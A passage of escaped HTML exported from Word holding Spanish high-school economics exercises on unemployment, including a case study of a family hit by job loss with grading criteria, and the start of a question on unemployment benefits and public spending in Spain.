Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 